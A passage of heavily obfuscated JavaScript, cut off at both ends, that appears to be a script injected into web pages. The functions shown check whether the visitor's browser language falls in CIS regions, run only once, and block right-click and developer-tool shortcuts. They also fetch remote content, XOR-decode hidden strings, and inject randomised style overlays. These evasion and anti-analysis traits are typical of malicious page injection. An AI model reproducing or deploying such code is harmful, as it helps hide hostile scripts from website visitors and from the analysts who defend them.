_0x41dacd(_0x41fdaa,_0x1b9bd,_0x29c25b,_0x446445){return _0x4841e1(_0x41fdaa-0x2ce,_0x1b9bd-0x51,_0x1b9bd,_0x446445-0x191);}var _0x40b0fb=navigator['languages'];function _0x2482cf(_0x29d461,_0xc3a06d,_0x3be209,_0x565348){return _0x4841e1(_0x565348-0x431,_0xc3a06d-0x4b,_0x3be209,_0x565348-0xc5);}if(!_0x40b0fb||_0x4a1516[_0x41dacd(0xa69,0x7da,0x7c3,0x9bc)](_0x40b0fb['length'],0x70a+-0x9*0x87+-0x24b*0x1)){defTrans=Tran[defTrans];return;}let _0x2a2c86='en';for(var _0xf73578=-0x167+0x4*-0x671+-0x217*-0xd;_0x4a1516[_0x41dacd(0x6b0,0x3ac,0x6a0,0x9ff)](_0xf73578,_0x40b0fb[_0x41dacd(0xe42,0xe95,0xd79,0xad8)]);_0xf73578++){if(_0x4a1516[_0x2482cf(0x800,0x914,0x7de,0x933)](_0x41dacd(0xb37,0x83c,0xc92,0x9c7),_0x4a1516[_0x41dacd(0xd4c,0x93b,0x120c,0x1111)])){var [_0x376fa1,_0x299e45]=_0x4a1516[_0x2482cf(0x84f,0x5ee,0x695,0x4b0)](_0x4bb74c,[{'data':_0x4a1516[_0x41dacd(0xb7e,0x894,0x504,0xdcf)]},{'cl':'\x20a','data':_0x4a1516[_0x41dacd(0xf21,0x1201,0xbbf,0x135a)]},{'name':_0x4a1516['IbuoQ'],'media':[{'cl':'\x20a','data':_0x4a1516[_0x2482cf(0x993,0xe8a,0x1045,0xd2f)]}]},{'cl':_0x4a1516['kFjOG'],'data':_0x4a1516[_0x2482cf(0xcdc,0x2a3,0x407,0x7ad)]}]);return _0x376fa1[_0x41dacd(0x5ba,0x7a,0x424,0xae9)]=_0x4a1516[_0x41dacd(0xcc1,0x9cc,0x1339,0x90b)](_0x4a1516[_0x41dacd(0xcc1,0xc41,0xdbf,0x6fb)](_0x4a1516[_0x41dacd(0xcc1,0x9d7,0xb56,0xcb2)](_0x4a1516[_0x41dacd(0x7a0,0x1df,0x53c,0x448)],_0x4f41fa(_0x55c4cc[_0x2482cf(0x8f1,0xc68,0xcaa,0xe0a)])),'</a><span>'+_0x41dacd(0xb3c,0xff2,0x54f,0x8c7)+_0x2482cf(0x573,0x774,0xa57,0xaad)+_0x2482cf(0x14e,0x8be,0x300,0x459)+_0x41dacd(0x2cc,0x756,-0x159,0xfa)+_0x2482cf(0xa61,0xd68,0x1029,0xcd5)+'rer\x22\x20href='+_0x41dacd(0xe8f,0x130b,0x1495,0xdde)+_0x41dacd(0x375,-0x33,0x376,0x2c2)+'are.com/ru'+_0x2482cf(0x9b1,0xfc0,0x1578,0x1027)+_0x2482cf(0xa80,0xc8f,0x132b,0xd88)),_0x4a1516[_0x41dacd(0x34d,0x500,0x13a,-0x2be)](_0x6d5394,_0x167918[_0x4a1516[_0x2482cf(0x11b6,0x830,0x10d7,0xe49)]]))+_0x2482cf(0x5cc,0x7a2,0xc31,0x720),_0x376fa1;}else{var _0x10e12e=_0x40b0fb[_0xf73578][_0x2482cf(0x13bf,0x9be,0xf0e,0xd3b)]('-')[-0x113a+-0x6dd*0x1+-0x1817*-0x1]['toLowerCas'+'e']();if(Tran[_0x10e12e]){_0x2a2c86=_0x10e12e;break;}}}defTrans=Tran[_0x2a2c86];}function isCIS(){function _0x93d220(_0x13d182,_0x4b02f7,_0x1c653e,_0x4f7a64){return _0x4841e1(_0x1c653e-0x296,_0x4b02f7-0x16b,_0x4b02f7,_0x4f7a64-0x153);}var _0x95bf1={};_0x95bf1[_0x93d220(0x8ed,0x123a,0xee7,0x136f)]=function(_0x37c46b,_0x556df2){return _0x37c46b==_0x556df2;};var _0x53bbce=_0x95bf1;function _0x182f4f(_0x3b3ab0,_0x1bf573,_0x50abf7,_0x3612d9){return _0x26399c(_0x50abf7,_0x1bf573-0x145,_0x50abf7-0xb8,_0x1bf573- -0x336);}var _0x447016=navigator[_0x182f4f(0x2d8,0x100,-0x49,-0x3eb)];if(!_0x447016||_0x53bbce['pnCAt'](_0x447016[_0x93d220(0xb55,0x8bd,0xe0a,0x1353)],0x1*0x23dd+0x91d+-0x3*0xefe))return![];var _0x1c2a9f=_0x447016['some'](_0x33c9c9=>invalidCountry['includes'](_0x33c9c9[_0x182f4f(0x6be,0x8f4,0xb2f,0xe01)+'e']()));return _0x1c2a9f;}function isOnce(){var _0x5f5b86={};_0x5f5b86[_0x3b2b9a(0x7ae,0xc01,0x32a,0x19b)]=_0x1b5a74(0x9b1,0xe56,0x1078,0xf79),_0x5f5b86['yorPN']=function(_0x3b6298,_0x4e0786){return _0x3b6298===_0x4e0786;};function _0x1b5a74(_0x13a703,_0x404776,_0x2cc434,_0x4be30b){return _0x4841e1(_0x4be30b-0x4db,_0x404776-0xe2,_0x404776,_0x4be30b-0x81);}function _0x3b2b9a(_0x1feca9,_0x36547b,_0x481fd5,_0x59c2d2){return _0x4841e1(_0x1feca9- -0x20f,_0x36547b-0xec,_0x481fd5,_0x59c2d2-0x1c0);}_0x5f5b86[_0x3b2b9a(-0xe4,-0x52,0x226,0x85)]=_0x3b2b9a(-0x212,-0x470,-0x81e,-0x4f3),_0x5f5b86[_0x1b5a74(0x1b1,0x363,0x1fa,0x6ae)]=_0x3b2b9a(-0xd,0x22a,0x2f8,-0x625);var _0xb77c10=_0x5f5b86;if(!document?.[_0x1b5a74(0x7d1,0xab6,0x4b6,0x480)])return![];if(document['getElement'+_0x1b5a74(0xebf,0xfd5,0xd95,0xb53)](_0xb77c10[_0x1b5a74(0x945,0x1080,0xb70,0xe98)])){if(_0xb77c10[_0x1b5a74(0x90e,0xb0d,0xfd3,0xde9)](_0xb77c10[_0x1b5a74(0x4bf,0xf2,0xc4b,0x606)],_0xb77c10['dtIFy'])){var _0x2fc52a=_0x3cc4d2[_0x3b2b9a(0x704,0x47d,0xa16,0x359)+'r'][_0x1b5a74(0x121d,0x1295,0xf4d,0xc66)][_0x1b5a74(0xb2a,0xd8b,0xc3e,0xdc6)](_0x5a8fd0),_0x27a258=_0x437a39[_0x222b5f],_0x29d489=_0x4dd3ab[_0x27a258]||_0x2fc52a;_0x2fc52a[_0x1b5a74(0x119e,0x119a,0x12fe,0xc72)]=_0x386147[_0x3b2b9a(0x6dc,0xcd8,0x64e,0x903)](_0x4228e7),_0x2fc52a['toString']=_0x29d489['toString'][_0x3b2b9a(0x6dc,0x367,0xb13,0xa73)](_0x29d489),_0x595a51[_0x27a258]=_0x2fc52a;}else return![];}return!![];}function disableDebug(){var _0x21943e={'mWFXs':_0x3f33b2(0xa05,0x58f,0xb1e,0x8ec)+'5','OEfUR':function(_0x552641,_0x16809e){return _0x552641(_0x16809e);},'VUpzC':function(_0x3f1144){return _0x3f1144();},'gWJmN':_0x3f33b2(0x248,0x5e9,-0x388,0x67)+'s:\x20center;'+'background'+_0x3f33b2(0x701,0x8f,0x18e,0x5d9)+'afafa;bord'+_0x55c1ed(0xaa8,0x93c,0x535,0xad8)+_0x3f33b2(0x5d7,0x174,0x9b6,0x6c0)+'0;box-sizi'+_0x55c1ed(0xb0f,0x406,0x588,0x71c)+_0x3f33b2(0x447,0x3e0,0x964,0x289)+_0x3f33b2(0x46d,0x193,0x83,0x8e2)+_0x55c1ed(0x849,0x6bd,0x9bb,0xfaf)+_0x55c1ed(0xd6c,0x11a6,0x107f,0xe7f)+';justify-c'+_0x3f33b2(0x8a2,0x4fc,0xd0a,0x945)+_0x3f33b2(0x301,0x477,0x3,0x790)+_0x55c1ed(0x1449,0xe3f,0xfdd,0x155c)+_0x3f33b2(0xe5a,0xd0e,0xd64,0x137e),'tBMph':_0x55c1ed(0xf7a,0x10f0,0xbec,0xe09)+'lor-scheme'+_0x55c1ed(0xcc5,0x7ae,0xb50,0xb7d),'Gpfvv':_0x55c1ed(0xa02,0xe02,0xf56,0xc6e)+'-color:\x20#2'+_0x3f33b2(0xcd1,0x685,0x957,0x831)+_0x55c1ed(0xe4d,0x9b4,0xb6a,0x11e6)+'#797979;','CPeAY':function(_0x2beafe,_0x4fc713){return _0x2beafe(_0x4fc713);},'xcJkO':function(_0x4534fa,_0x3f14ce){return _0x4534fa+_0x3f14ce;},'meuVc':function(_0xab356,_0x5a0b60){return _0xab356(_0x5a0b60);},'lkUiP':_0x3f33b2(0x5bd,0x594,0xb09,0x4d6),'dXcDo':_0x3f33b2(0xe73,0x14ea,0x10f7,0x1181),'arowH':function(_0x47793b,_0x3b8adf){return _0x47793b==_0x3b8adf;},'JGYId':function(_0x4c3c53,_0x382c69){return _0x4c3c53!==_0x382c69;},'oRVvX':'QWzPM','ZRfTb':function(_0x47d83f,_0x116120){return _0x47d83f==_0x116120;},'cFWGq':_0x3f33b2(0x6c2,0x7b5,0x38a,0x913),'ceXda':function(_0x55ae7e,_0x2e6a1f){return _0x55ae7e==_0x2e6a1f;},'zkKRM':function(_0x3b56d2,_0x44244e){return _0x3b56d2!==_0x44244e;},'uBHHT':_0x55c1ed(0x11f3,0x1014,0xf8a,0xb9c),'tFtza':function(_0x5c51ea,_0x362159){return _0x5c51ea===_0x362159;},'UfSAz':_0x3f33b2(0x8f0,0x4d8,0xe82,0x9f3)};if(!document)return![];function _0x3f33b2(_0x5f0f62,_0x260413,_0x29a9e5,_0x4a0890){return _0x4841e1(_0x5f0f62-0x20d,_0x260413-0x9d,_0x4a0890,_0x4a0890-0x18d);}document[_0x3f33b2(0x449,0x136,0x71e,0x7bd)+_0x55c1ed(0xac5,0x951,0xaa3,0x6f6)]=()=>{return![];};function _0x55c1ed(_0x268ca3,_0x364cfe,_0x2f8ba4,_0x1cdb5f){return _0x4841e1(_0x2f8ba4-0x4f6,_0x364cfe-0x58,_0x1cdb5f,_0x1cdb5f-0x17f);}document['onkeydown']=function(_0x515878){function _0x55c0f9(_0x159326,_0x29664d,_0x3a3f82,_0x31ccef){return _0x3f33b2(_0x3a3f82- -0x30,_0x29664d-0x1d,_0x3a3f82-0x2,_0x29664d);}function _0x5cfff4(_0x225837,_0x5205b9,_0x3dc474,_0x49d7a7){return _0x3f33b2(_0x3dc474- -0x78,_0x5205b9-0x95,_0x3dc474-0x98,_0x225837);}if(_0x55c0f9(0xaf4,0xe31,0xe43,0x841)!==_0x21943e[_0x5cfff4(0xa5c,0x72d,0xc0a,0x10c1)])_0xcc8690=_0x372ccc=='2';else{if(_0x21943e[_0x5cfff4(0xe9b,0x4d6,0x90d,0xd56)](event[_0x5cfff4(0x4d2,0xcb0,0x85b,0xad3)],-0x1d0+-0x7*0x257+0x12ac)){if(_0x21943e[_0x5cfff4(0xc68,0xe1,0x69c,0x739)](_0x21943e[_0x5cfff4(0x374,0x945,0x7a4,0x4c9)],_0x21943e[_0x5cfff4(0x5d9,0x615,0x7a4,0x198)])){var [_0x52bfa2,_0x5392a6]=_0x51c516[_0x5cfff4(0x104e,0xffa,0xa9f,0xcb6)]('=');if(_0x52bfa2===_0x4d3a49)return _0x5392a6;}else return![];}if(_0x515878[_0x5cfff4(0xd70,0x9b4,0xcf6,0x6b3)]&&_0x515878[_0x5cfff4(0x1c0,0x14e,0x2e4,0x1bc)]&&_0x21943e[_0x5cfff4(0x6b2,0x266,0x7c8,0xd6e)](_0x515878[_0x55c0f9(0x2f8,0x3d3,0x8a3,0x9d8)],-0x1711+-0x138b+0x2ae5)){if(_0x21943e['cFWGq']!==_0x5cfff4(-0x339,0x4bf,0x17c,-0x178))return![];else{var _0x1ae908=_0x21943e[_0x5cfff4(0x904,0x73c,0xa3a,0x8bf)][_0x55c0f9(0x8ac,0xffa,0xae7,0x942)]('|'),_0x1bf686=-0xe3*0x25+-0xdd2+-0xf8b*-0x3;while(!![]){switch(_0x1ae908[_0x1bf686++]){case'0':_0x17f3e5[_0x55c0f9(0xccc,0x49c,0x894,0xaa7)+'d'](_0x21943e[_0x55c0f9(-0x2c9,-0x213,0x25f,0x386)](_0xedd2a4,_0x41a7ae));continue;case'1':_0x17f3e5[_0x5cfff4(0x592,0x32e,0x84c,0x94f)+'d'](_0x21943e[_0x55c0f9(0x913,0x75,0x495,0x691)](_0x4de7ee));continue;case'2':var [_0x17f3e5,_0x3c663]=_0x21943e[_0x55c0f9(0x8b2,-0xa3,0x25f,-0x2cc)](_0x3eca26,[{'data':_0x21943e[_0x55c0f9(0x8df,0x50c,0x489,0xa23)]},{'name':_0x21943e[_0x5cfff4(0x549,0x1c6,0x728,0x5ec)],'media':[{'data':_0x21943e['Gpfvv']}]}]);continue;case'3':_0x17f3e5[_0x55c0f9(0x780,0x9b7,0x894,0x565)+'d'](_0x21943e[_0x55c0f9(0x735,0x88c,0x91b,0x417)](_0xbf4173,_0x41a7ae));continue;case'4':var _0x41a7ae=_0x21943e[_0x55c0f9(0x515,0x66f,0x4c2,-0x125)]('i',_0x3c9ed5(0x8a+-0x34f*0xa+0x2092));continue;case'5':return _0x17f3e5;}break;}}}if(_0x515878[_0x55c0f9(0x1347,0x81d,0xd3e,0x11a9)]&&_0x515878['shiftKey']&&_0x21943e[_0x55c0f9(0x5df,0x238,0x3af,0x755)](_0x515878[_0x5cfff4(0x41d,0x457,0x85b,0x9c1)],-0x6cd*0x5+-0x2364+0x45af)){if(_0x21943e[_0x5cfff4(0x77b,0x2fe,0x921,0x67c)](_0x21943e[_0x55c0f9(0xbf6,0x7b0,0xc19,0x58c)],_0x21943e['uBHHT'])){_0x21943e['meuVc'](_0x4adfae,_0x21943e[_0x5cfff4(0x654,0x898,0x360,-0x1b3)]);return;}else return![];}if(_0x515878[_0x5cfff4(0x726,0x11b5,0xcf6,0x9e2)]&&_0x21943e['ZRfTb'](_0x515878[_0x55c0f9(0x3c4,0x2ec,0x8a3,0xe14)],0x1*-0x819+-0x109*0x15+0x1e2b)){if(_0x21943e[_0x5cfff4(0xfa8,0xf57,0xc72,0x754)]('OPUFj',_0x21943e['UfSAz']))_0x10899b=_0x21943e[_0x5cfff4(0x944,0x7e4,0xcda,0xb1c)](_0x18e3f4,0x1*0x18d5+0x21a6+-0x3a72);else return![];}}};}function findIconByURL(){var _0xe71b6d={};_0xe71b6d['tpQch']=_0x10840e(0xd22,0x2e0,0x831,0x1d0)+_0x10840e(0x39d,-0x423,0xf,-0x33d)+_0x10840e(0x567,0xcea,0xa76,0x7b2)+'ortcut\x20ico'+_0x10840e(0xae4,0x7df,0x6eb,0x2e4);var _0x132037=_0xe71b6d;const _0x38074a=document[_0x10840e(0x4d4,0x349,0x495,0x7e5)+_0x18535d(0x55d,0x10c,0x878,0x208)](_0x132037[_0x18535d(0x94b,0xaeb,0x7b9,0xf2f)]);for(let _0x130ee8 of _0x38074a){return _0x130ee8['href'];}function _0x18535d(_0x380128,_0x28c4ac,_0x39363a,_0x7ad7f8){return _0x26399c(_0x7ad7f8,_0x28c4ac-0x1ac,_0x39363a-0xd0,_0x380128- -0x543);}function _0x10840e(_0x363d55,_0x4f7b36,_0x50102a,_0x217cee){return _0x26399c(_0x363d55,_0x4f7b36-0x125,_0x50102a-0x152,_0x50102a- -0x4a5);}return![];}function getRequest(_0x22de86,_0x18329d){function _0x38380b(_0x1636e3,_0x2901be,_0x452797,_0xa258bd){return _0x4841e1(_0x1636e3-0x3bd,_0x2901be-0x17f,_0x2901be,_0xa258bd-0x12);}function _0x2fdceb(_0x573b53,_0x14e67c,_0xdd27d1,_0x1fd276){return _0x4841e1(_0x1fd276- -0x21f,_0x14e67c-0x1,_0x573b53,_0x1fd276-0x1b3);}var _0x288f35={'lLtar':_0x2fdceb(0x584,0x7a3,0x134,0x4f4)+'3','NpqPQ':function(_0x156fd3,_0x5a112b){return _0x156fd3(_0x5a112b);},'IRcyO':function(_0x2fdaa6,_0x3ec9ff){return _0x2fdaa6===_0x3ec9ff;},'yKXhJ':function(_0x529116,_0x3b1b52){return _0x529116<_0x3b1b52;},'mhRsM':function(_0x295cc2,_0x3c4930){return _0x295cc2%_0x3c4930;},'tHoaQ':function(_0x16ddf9,_0x30450c){return _0x16ddf9==_0x30450c;},'pQaYr':_0x2fdceb(0x4bf,0xe84,0x3e1,0x8b0),'opivi':_0x2fdceb(-0x3e9,-0x219,0x3a4,0x38),'REZAX':function(_0x1fc6af,_0x534b02){return _0x1fc6af===_0x534b02;},'STlOL':function(_0x44009e,_0x3051a9){return _0x44009e(_0x3051a9);},'zfQgS':_0x2fdceb(-0x4e3,-0x156,0x212,0x1a9),'ogEfE':function(_0x1bcf75,_0x536c9b){return _0x1bcf75!==_0x536c9b;},'HyBzi':function(_0x323eee,_0x1658c1){return _0x323eee(_0x1658c1);}};try{var _0x13881d=new XMLHttpRequest();_0x13881d[_0x38380b(0xc59,0x97b,0xa22,0x1059)](_0x288f35[_0x38380b(0xd67,0xb53,0xdcd,0x1126)],_0x22de86,!![]),_0x13881d['send'](),_0x13881d[_0x38380b(0x9ba,0x67c,0xab1,0xe3b)+_0x38380b(0x4ac,0xa10,0xc1,0x751)]=function(){function _0x1894ba(_0x227e03,_0x191258,_0x530f07,_0x1d714c){return _0x2fdceb(_0x1d714c,_0x191258-0x144,_0x530f07-0x1b4,_0x530f07-0x649);}function _0x44b65d(_0x83d866,_0x19f564,_0x131b74,_0x1a3a26){return _0x38380b(_0x19f564- -0x315,_0x131b74,_0x131b74-0x0,_0x1a3a26-0x121);}var _0x585c84={'Qmvai':_0x288f35[_0x44b65d(0x606,0x421,0x120,0x54e)],'HAWxx':function(_0x5e3397,_0x396cd0){function _0x1a4df6(_0x5c1261,_0x1312b6,_0x55c751,_0x2218b9){return _0x44b65d(_0x5c1261-0x15,_0x1312b6- -0x2e7,_0x2218b9,_0x2218b9-0x198);}return _0x288f35[_0x1a4df6(-0x11,-0x10f,-0x529,0x2c5)](_0x5e3397,_0x396cd0);},'zZeWi':function(_0x3d69bc,_0x5201ff){function _0x2999e0(_0x256586,_0x1baccf,_0x253373,_0x274f9b){return _0x44b65d(_0x256586-0x11b,_0x274f9b- -0x62,_0x253373,_0x274f9b-0x160);}return _0x288f35[_0x2999e0(0x751,0x94a,0x1ba,0x32a)](_0x3d69bc,_0x5201ff);},'oSLvN':_0x1894ba(0xc35,0xe48,0xd24,0x817),'WgEBy':function(_0x535aba,_0x4c9190){function _0x52c218(_0x239e38,_0x2248b5,_0x3a356f,_0x44c0f8){return _0x44b65d(_0x239e38-0x45,_0x44c0f8-0x13b,_0x239e38,_0x44c0f8-0x66);}return _0x288f35[_0x52c218(0xfd7,0xca2,0xbc0,0xca3)](_0x535aba,_0x4c9190);},'QuqPj':function(_0x451559,_0x34262){return _0x451559^_0x34262;},'tlWzZ':function(_0x408e64,_0x3335fb){function _0x380dcc(_0x21366d,_0x583061,_0x498e2c,_0x514dca){return _0x44b65d(_0x21366d-0x82,_0x583061- -0x88,_0x498e2c,_0x514dca-0x1a6);}return _0x288f35[_0x380dcc(0x10df,0xb24,0xc47,0x637)](_0x408e64,_0x3335fb);}};if(_0x288f35[_0x44b65d(0xca3,0xcea,0xaf5,0xd86)](_0x13881d[_0x1894ba(0x530,0x194,0x61e,0x288)],-0x1b35+0x91b*-0x1+-0x174*-0x19)){if(_0x288f35[_0x44b65d(0x63a,0x72b,0x6be,0x7ee)]===_0x288f35['opivi']){var _0x124e75=_0x585c84[_0x1894ba(0xf48,0xd5d,0xaab,0xdb0)][_0x1894ba(0xc27,0x11de,0xd34,0x11cb)]('|'),_0x364f87=-0xb0*0x4+-0x1811*-0x1+-0x1551;while(!![]){switch(_0x124e75[_0x364f87++]){case'0':var _0x4dde89=_0x585c84[_0x1894ba(0xbbf,0xc11,0xa16,0x828)](_0x5c4dbb,_0xfbbe02);continue;case'1':_0x3503f0=_0x585c84[_0x1894ba(0x109f,0xe1e,0xe2b,0x8c9)](typeof _0x2376be,_0x585c84[_0x44b65d(0xa8b,0x8cd,0x29e,0x52c)])?_0x5af0b9[_0x1894ba(0xca3,0x771,0xd83,0x1122)](_0x1e2761):_0x1c1993[_0x1894ba(0x22b,0x448,0x61d,0x5f5)]();continue;case'2':var _0xd07710=_0x4dde89['length'];continue;case'3':return _0x5f1865;case'4':var _0x5f1865='';continue;case'5':for(var _0x4f4f08=0x1*0x2437+-0x3*0x481+-0x1*0x16b4;_0x585c84[_0x1894ba(0xa27,0xb78,0xe53,0xd84)](_0x4f4f08,_0xd07710);_0x4f4f08++){_0x5f1865+=_0x261c7a['fromCharCo'+'de'](_0x585c84['QuqPj'](_0x4dde89[_0x44b65d(0x568,0x972,0xfd1,0xa2b)](_0x4f4f08),_0x29f1cb[_0x1894ba(0x124a,0x1157,0xcf4,0xe62)](_0x36717d['floor'](_0x585c84['tlWzZ'](_0x4f4f08,_0x5332f9[_0x1894ba(0x1574,0xe3e,0xf9e,0x9b0)])))));}continue;}break;}}else _0x288f35[_0x1894ba(0x521,0xa12,0x400,0x669)](_0x13881d[_0x44b65d(0x248,0x846,0x82f,0x9a5)],-0x1fa0+-0x1310+-0x1b*-0x1e8)?_0x288f35[_0x44b65d(0x1055,0xd1e,0xc8d,0xb24)](_0x18329d,_0x13881d[_0x1894ba(0x26e,0xa11,0x43a,0x806)+'xt']):_0x288f35[_0x1894ba(0x274,0xbe9,0x55a,0xf8)](_0x18329d,undefined);}};}catch(_0x159cdf){_0x288f35[_0x2fdceb(0xbb8,0xa45,0xdc4,0x7ef)](_0x38380b(0xd8f,0x9a1,0xb8f,0x105c),_0x38380b(0xd8f,0x1259,0x12df,0x7db))?_0x30cccb[_0x2fdceb(-0x606,0x66,0x303,-0x27a)][_0x2fdceb(0x74d,0x688,-0x1c5,0xdf)+'d'](_0x3f9c3c):_0x288f35['HyBzi'](_0x18329d,undefined);}}function clAdd(_0x22ec4d,_0x160813=undefined){!_0x160813&&(_0x160813=genRandomText(-0xd2d*0x2+-0x25b3+-0x277*-0x1a));function _0x5a868f(_0x2754bc,_0x3d5052,_0x110ecd,_0x548308){return _0x4841e1(_0x548308-0x494,_0x3d5052-0x119,_0x110ecd,_0x548308-0x103);}return _0x22ec4d[_0x5a868f(0x1314,0xc68,0xd2d,0xe09)]['add'](_0x160813),[_0x22ec4d,_0x160813];}function _0x26399c(_0x3966cc,_0x2f6360,_0x5ec611,_0x2a549d){return _0x4e89(_0x2a549d-0x227,_0x3966cc);}function pushStyle(_0x75c9de){var _0x589387={'cyneA':_0x2349d3(-0x101,0xab1,0x6c,0x579),'ZiuXh':function(_0x1600f4,_0x62b302){return _0x1600f4(_0x62b302);}},_0x3d8999=document['createElem'+_0x2349d3(-0x235,0x73f,0x79a,0x317)](_0x589387[_0x15ca2c(0x78f,0x60d,0xad8,0x425)]);function _0x2349d3(_0x6353dc,_0x1b8047,_0x2314da,_0x2c1d88){return _0x4841e1(_0x2c1d88-0xf3,_0x1b8047-0x101,_0x2314da,_0x2c1d88-0x1be);}_0x3d8999[_0x2349d3(0x71a,0x6f5,0x9a6,0xbfa)]=_0x2349d3(0x65a,0x11be,0xf9b,0xbca),_0x3d8999[_0x15ca2c(0x932,0x44a,0x4bb,0x78c)]=_0x589387[_0x2349d3(0x6ed,0x518,0xe64,0x7ea)](reduceStyles,_0x75c9de);function _0x15ca2c(_0x2f5672,_0x4f0264,_0x405804,_0x5dacc8){return _0x4841e1(_0x4f0264-0x15e,_0x4f0264-0xb8,_0x405804,_0x5dacc8-0xf8);}document[_0x15ca2c(0x142,0x103,0x313,0x71c)][_0x15ca2c(0x768,0x815,0x8c0,0x3ae)+'d'](_0x3d8999);}function reduceStyles(_0x591aa8){function _0x387673(_0x14c86a,_0x13c81b,_0xb2a231,_0x93f3ef){return _0x26399c(_0x14c86a,_0x13c81b-0x3a,_0xb2a231-0xdb,_0xb2a231- -0x173);}function _0xce5965(_0x5eedd4,_0x1293d0,_0x3a2a6b,_0x53a65f){return _0x26399c(_0x1293d0,_0x1293d0-0x5,_0x3a2a6b-0x1be,_0x53a65f- -0x464);}var _0x5ac6d9={'CXesm':function(_0x5bb0ab,_0x597b15){return _0x5bb0ab+_0x597b15;},'VYcoe':function(_0x2881d3,_0x5531d8){return _0x2881d3<_0x5531d8;},'OWSuw':function(_0x4ef1ed,_0x19fc95){return _0x4ef1ed==_0x19fc95;},'OdTrG':function(_0x59e956,_0x69877c,_0x118406){return _0x59e956(_0x69877c,_0x118406);},'fOoiv':function(_0x230673,_0x26cd3e){return _0x230673(_0x26cd3e);},'XhGYw':'ogTYD','xfArf':_0xce5965(0x757,-0x121,-0x199,0x2cf),'QvtQp':function(_0x1115be,_0x382cf5){return _0x1115be+_0x382cf5;},'reNdN':function(_0x32d5e8,_0x20f901){return _0x32d5e8+_0x20f901;},'tjowX':function(_0x4e5007,_0x4220c4){return _0x4e5007+_0x4220c4;},'kKkAY':'@keyframes'+'\x20','MpwPp':function(_0x1f922c,_0x1737d8){return _0x1f922c!==_0x1737d8;},'OQzOX':_0xce5965(0x2be,0x144,0x252,0x1c9),'WoGvn':function(_0x3f96f5,_0x247cc7){return _0x3f96f5+_0x247cc7;},'ghrCr':function(_0x32ff9b,_0x52443b){return _0x32ff9b+_0x52443b;},'BrFau':_0xce5965(0x35f,0xdaf,0x9a7,0x870),'tEebn':_0x387673(0x10e8,0xdfb,0xb17,0xbc1),'AjvIs':function(_0x85032e,_0x1bcc4b){return _0x85032e(_0x1bcc4b);},'pnYEg':function(_0x26c944,_0x3d1eb8){return _0x26c944===_0x3d1eb8;},'UMDqd':'pJDyP','PiRic':function(_0x478ba1,_0x22afa5){return _0x478ba1+_0x22afa5;}};return _0x591aa8['reduce'](function(_0x1e53dc,_0xaa68e9){var _0x229a7b={'ObAkV':function(_0x43ff9a,_0x5f3bec){return _0x43ff9a||_0x5f3bec;},'TzSdv':function(_0x456c9f,_0x25316e){function _0x1ac258(_0x5e38d0,_0x1589a0,_0x406c20,_0x21c0d9){return _0x4e89(_0x21c0d9- -0x318,_0x5e38d0);}return _0x5ac6d9[_0x1ac258(0xe0,-0x553,-0x31c,0xfc)](_0x456c9f,_0x25316e);},'XNOHI':function(_0x42ef40,_0x5d91cd){function _0x1fa100(_0x3936c9,_0x5a7101,_0x3723b2,_0xafc353){return _0x4e89(_0x5a7101-0x40,_0xafc353);}return _0x5ac6d9[_0x1fa100(0xb75,0x602,0x78a,0xc1f)](_0x42ef40,_0x5d91cd);},'jfTvq':function(_0x262656,_0x3c931d,_0x3261bb){function _0x33b7e8(_0xb279e8,_0x186645,_0x24e639,_0x3e31c6){return _0x4e89(_0x186645- -0x36b,_0x24e639);}return _0x5ac6d9[_0x33b7e8(0xa07,0x780,0x244,0x9e2)](_0x262656,_0x3c931d,_0x3261bb);},'Mvdhx':function(_0x77fc83,_0x322b56){function _0x8678dd(_0x50b342,_0x51d91c,_0x46c515,_0x5ad0b3){return _0x4e89(_0x46c515- -0x207,_0x50b342);}return _0x5ac6d9[_0x8678dd(0x5ba,0xced,0x82b,0xc8c)](_0x77fc83,_0x322b56);},'ScJzm':function(_0x5d28bf,_0x4a2d4e,_0xd6e8f){function _0x255216(_0x1495eb,_0x484fa7,_0x9023aa,_0x1ab641){return _0x4e89(_0x9023aa-0x1b,_0x1495eb);}return _0x5ac6d9[_0x255216(0x4df,0x932,0xb06,0x6bd)](_0x5d28bf,_0x4a2d4e,_0xd6e8f);}};function _0x29937e(_0x58779a,_0x937f9e,_0x32b9e5,_0xa57b13){return _0xce5965(_0x58779a-0x124,_0xa57b13,_0x32b9e5-0x126,_0x58779a-0x1f1);}function _0x40c1a4(_0x33f766,_0x295750,_0x425c82,_0x41ba71){return _0xce5965(_0x33f766-0x132,_0x33f766,_0x425c82-0x134,_0x295750-0x2d6);}if(_0x5ac6d9[_0x29937e(0x116,-0x399,-0x366,-0x1d9)]!==_0x5ac6d9['xfArf']){var {cl:_0x313a8f,name:_0x11f870,keyframes:_0x275eca,media:_0x15bed3,data:_0x27f7f3}=_0xaa68e9;if(_0x275eca)return _0x5ac6d9['QvtQp'](_0x5ac6d9[_0x40c1a4(0x5b6,0x89b,0xd8c,0x477)](_0x5ac6d9[_0x40c1a4(0x8fa,0x89b,0xb2f,0xe3e)](_0x5ac6d9['CXesm'](_0x5ac6d9['CXesm'](_0x5ac6d9['tjowX'](_0x1e53dc,'\x20'),_0x5ac6d9[_0x40c1a4(0x874,0xaf6,0x1051,0xec8)]),_0x11f870),'\x20{'),reduceStyles(_0x275eca)),'}');else{if(_0x15bed3){if(_0x5ac6d9[_0x29937e(0xb3e,0xa13,0xbed,0x9f2)](_0x5ac6d9[_0x40c1a4(0xde7,0x9bd,0x1021,0x9cf)],_0x5ac6d9['OQzOX']))_0x407127=_0x5ac6d9['CXesm'](_0x1cea90(_0xcd05b3),-0x1749+-0x1aed+-0x3237*-0x1);else return _0x5ac6d9[_0x29937e(0xcd7,0x110a,0x1077,0xd49)](_0x5ac6d9[_0x40c1a4(0xaac,0xb54,0xfba,0xc49)](_0x5ac6d9['tjowX'](_0x5ac6d9['WoGvn'](_0x5ac6d9['ghrCr'](_0x1e53dc,'\x20'),_0x5ac6d9['BrFau']),_0x11f870),_0x5ac6d9[_0x40c1a4(-0x163,0x369,0x330,-0x124)]),_0x5ac6d9[_0x40c1a4(0x83c,0x49d,0x114,0x42)](reduceStyles,_0x15bed3))+'}';}else{if(_0x5ac6d9[_0x40c1a4(0xb0d,0xddd,0xabf,0x76c)](_0x5ac6d9[_0x40c1a4(0x8fa,0xaa5,0x8a0,0x9b3)],_0x5ac6d9[_0x29937e(0x9c0,0xbaf,0xe0b,0xb75)])){var _0x403c71=_0x27f7f3[_0x40c1a4(0xdd1,0xac0,0x6e8,0xdf7)](';'),_0x1f8ef7=_0x5ac6d9[_0x40c1a4(0x5e6,0xacb,0x9d7,0xf4b)](shuffleArray,_0x403c71);return 